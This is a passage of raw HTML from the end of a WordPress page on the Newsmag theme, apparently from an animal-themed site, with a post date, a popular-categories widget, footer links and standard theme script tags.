                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_21_379 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_379" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.recorrecuador.com/category/facts/">Facts<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/health/">Health<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/circus/">Circus<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/farm/">Farm<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/wild/">Wild<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/pets/rodents/">Rodents<span class="td-cat-no">14</span></a></li><li><a href="http://www.recorrecuador.com/category/pets/fish/">Fish<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27"><a href="#">About</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by tagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696e977a77285
    -->

    <script type="text/javascript" src="http://www.recorrecuador.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.recorrecuador.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>